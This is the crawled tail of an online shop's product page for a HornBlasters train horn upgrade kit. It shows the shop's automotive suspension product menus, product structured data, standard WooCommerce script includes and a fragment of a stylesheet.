	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-534"><a href="https://www.elitekustomzfabrication.com/product-tag/power-performance/">Power Performace</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-535"><a href="https://www.elitekustomzfabrication.com/product-tag/ridetech/">Ride Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-797"><a href="https://www.elitekustomzfabrication.com/product-tag/seamless-tannks/">Seamless Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-186"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-536"><a href="https://www.elitekustomzfabrication.com/product-tag/smc/">SMC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-537"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-132"><a href="https://www.elitekustomzfabrication.com/product-tag/viair/">Viair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-561"><a href="https://www.elitekustomzfabrication.com/product-tag/zaetech/">Zaetech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-kits/">4 Link Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-605"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/">4 Link Parts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-606"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bar-bag-mounts/">4 Link Bar Bag Mounts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-607"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bushings/">4 Link Bushings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-frame-mounts/">4 Link Frame Mounts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-mounting-brackets/">4 Link Mounting Brackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-threaded-studs-bungs/">4 Link Threaded Studs &#038; Bungs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-361"><a href="https://www.elitekustomzfabrication.com/product-category/air-bags/">Air Bags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-540"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-541"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-542"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-538"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-539"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-362"><a href="https://www.elitekustomzfabrication.com/product-category/air-line/">Air Line</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-562"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/">Air Management</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/air-source-kits-on-board-air/">Air Source Kits/On Board Air</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/analog-air-gauges/">Analog Air Gauges</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-559"><a href="https://www.elitekustomzfabrication.com/product-tag/1-5/">1.5&#8243;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-560"><a href="https://www.elitekustomzfabrication.com/product-tag/2/">2&#8243;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-567"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/check-valves/">Check Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/">Compressors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/singe/">Single</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/dual-pack/">Dual Pack</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/engine-driven/">Engine Driven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/parts/">Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-air-gauges/">Digital Air Gauges</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-569"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-ride-height-control-system/">Digital Ride Height Control System</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fill-flow-controls-silencers/">Fill, Flow Controls, &#038; Silencers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-571"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/">Fittings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/brass/">Brass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/gauge-tees/">Gauge Tees</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1011"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/">(PTC) Push to Connect</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1204"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/alkon/">Alkon</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1205"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/numatics/">Numatics</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1206"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/smc/">SMC</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/inline-oilers/">Inline Oilers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/leader-hoses/">Leader Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/loctite/">LOC-TITE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/manifold-valves/">Manifold Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/nitrogen/">Nitrogen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/mufflers/">Mufflers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/pressure-switches/">Pressure Switches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/relays-solenoids/">Relays &#038; Solenoids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/switchboxes/">Switchboxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-581"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/">Tanks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/aluminum/">Aluminum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/flo/">FLO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/steel/">Steel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/valves/">Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/water-traps/">Water Traps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://www.elitekustomzfabrication.com/product-category/air-management-kit/">Air Management Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604"><a href="https://www.elitekustomzfabrication.com/product-category/air-struts/">Air Struts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-584"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/">Bag Brackets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/axle-brackets/">Axle Brackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-kits/">Bridge Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-plates/">Bridge Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/circle-plates/">Circle Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-589"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/">Front Bag Brackets</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/universal/">Universal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/gm/">GM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/ford/">Ford</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/mercury/">Mercury</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-590"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/">Rear Bag Brackets</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/universal-rear-bag-brackets/">Universal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/gm-rear-bag-brackets/">GM</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://www.elitekustomzfabrication.com/product-category/ball-joints-front-end-parts/">Ball Joints &#038; Front End Parts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://www.elitekustomzfabrication.com/product-category/control-arms/">Control Arms</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600"><a href="https://www.elitekustomzfabrication.com/product-category/crossmembers/">Crossmembers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/">Door Kits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/gullwing/">Gullwing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/shaved/">Shaved</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/suicide/">Suicide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/vertical/">Vertical</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://www.elitekustomzfabrication.com/product-category/lift-kits/">Lift Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602"><a href="https://www.elitekustomzfabrication.com/product-category/lowering-kits/">Lowering Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-367"><a href="https://www.elitekustomzfabrication.com/product-category/notches/">Notches</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.elitekustomzfabrication.com/product-category/notches/bolt-in/">Bolt In</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.elitekustomzfabrication.com/product-category/notches/weld-in/">Weld In</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://www.elitekustomzfabrication.com/product-category/shock-relocator/">Shock Relocator</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-614"><a href="https://www.elitekustomzfabrication.com/product-category/train-horns/">Train Horns</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://www.elitekustomzfabrication.com/product-category/wiring-supplies/">Wiring Supplies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-615"><a href="https://www.elitekustomzfabrication.com/product-category/yard-sale/">Yard Sale</a></li>
</ul>                </nav>

                
                    <nav id="mobile-top-bar-navigation" class="mobile-navigation" role="navigation">
                    <ul id="menu-top-bar-nav-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.elitekustomzfabrication.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.elitekustomzfabrication.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.elitekustomzfabrication.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-161"><a href="https://www.elitekustomzfabrication.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.elitekustomzfabrication.com/cart/">Cart</a></li>
</ul>
                                        </nav>

                
                
                
			    <div class="site-social-icons-shortcode">

			        <ul class="mt_social_icons_list align-center">

						
										<li class="mt_social_icon default_icon icon_facebook">
											<a class="mt_social_icon_link" target="_blank"
												href="https://www.facebook.com/EliteKustomzFabrication/">
												<svg
													xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
													width="20" height="20"
													viewBox="0 0 50 50"
													fill="#000000">
													<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
												</svg>
											</a>
										</li>

													        </ul>

			    </div>

		    
            </div>
            <div id="filters-offcanvas" class="offcanvas-left-content wpb_widgetised_column">
				            </div>

        </nav>

        <nav class="st-menu slide-from-right">
							<div id="minicart-offcanvas" class="offcanvas-right-content">
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>									</div>
			        </nav>

					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.elitekustomzfabrication.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="wp-element-button">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		
    </div><!-- /st-container -->

    
    <!-- ******************************************************************** -->
    <!-- * WP Footer() ****************************************************** -->
    <!-- ******************************************************************** -->

	<div class="login_header">
		<a class="go_home" href="https://www.elitekustomzfabrication.com" title="Elite Kustomz Fabrication">Elite Kustomz Fabrication</a>
	</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mrtailor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.elitekustomzfabrication.com"}},{"@type":"ListItem","position":2,"item":{"name":"Train Horns","@id":"https:\/\/www.elitekustomzfabrication.com\/product-category\/train-horns\/"}},{"@type":"ListItem","position":3,"item":{"name":"HORNBLASTERS Shocker XL 6 Horn Upgrade","@id":"https:\/\/www.elitekustomzfabrication.com\/product\/hornblasters-shocker-xl-6-horn-upgrade\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.elitekustomzfabrication.com\/product\/hornblasters-shocker-xl-6-horn-upgrade\/#product","name":"HORNBLASTERS Shocker XL 6 Horn Upgrade","url":"https:\/\/www.elitekustomzfabrication.com\/product\/hornblasters-shocker-xl-6-horn-upgrade\/","description":"2 More Horns = 50% More Sound","image":"https:\/\/www.elitekustomzfabrication.com\/wp-content\/uploads\/2020\/05\/Shocker_Upgrade-4_2048x.jpg","sku":"HU-S6-1","offers":[{"@type":"Offer","price":"149.99","priceValidUntil":"2026-12-31","priceSpecification":{"price":"149.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.elitekustomzfabrication.com\/product\/hornblasters-shocker-xl-6-horn-upgrade\/","seller":{"@type":"Organization","name":"Elite Kustomz Fabrication","url":"https:\/\/www.elitekustomzfabrication.com"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://www.elitekustomzfabrication.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.elitekustomzfabrication.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.elitekustomzfabrication.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.2.0" id="zoom-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.2.0" id="flexslider-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.2.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c2da3570a2a7aaa4b1a7c0d31f4fa6d9","fragment_name":"wc_fragments_c2da3570a2a7aaa4b1a7c0d31f4fa6d9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/foundation.min.js?ver=5.2.0" id="foundation-init-js-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/isotope.pkgd.min.js?ver=v3.0.6" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.2.0" id="select2-js"></script>
<script type="text/javascript" id="mr_tailor-scripts-js-extra">
/* <![CDATA[ */
var mrtailor_scripts_vars_array = {"stickyHeader":"","gallery_lightbox":"","catalogMode":"","products_animation":"e2","shop_pagination":"classic","open_minicart":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/scripts.min.js?ver=1.0" id="mr_tailor-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-media/assets/css/social-media.css?ver=6.8.3
body_size: 2003
content:
.site-social-icons-shortcode {
  vertical-align: middle;
  clear: both;
  margin: 5px -15px 2.5rem -15px;
  display: block; }
  .site-social-icons-shortcode ul.mt_social_icons_list {
    list-style: none;
